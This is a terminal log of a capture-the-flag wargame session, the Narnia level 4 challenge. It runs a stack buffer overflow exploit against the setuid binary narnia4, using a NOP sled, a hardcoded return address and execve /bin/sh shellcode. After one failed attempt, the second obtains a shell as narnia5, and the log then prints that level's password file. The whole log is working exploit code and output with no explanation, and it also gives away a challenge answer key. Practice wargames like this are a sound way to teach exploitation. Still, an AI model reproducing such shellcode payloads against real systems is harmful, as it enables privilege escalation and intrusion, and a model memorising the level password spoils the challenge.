 narnia4@narnia:/narnia$
narnia4@narnia:/narnia$ ./narnia4 $(python -c "print '\x90'*264 + '\x8c\xd4\xff\xff' + '\x90'*32 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' ")
Illegal instruction
narnia4@narnia:/narnia$ ./narnia4 $(python -c "print '\x90'*264 + '\x8c\xd4\xff\xff' + '\x90'*90 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' ")
$
$ id
uid=14004(narnia4) gid=14004(narnia4) euid=14005(narnia5) groups=14004(narnia4)
$
$ cat /etc/narnia_pass/narnia5
faimahchiy
$
$ echo "GOOD JOB"
GOOD JOB
$ _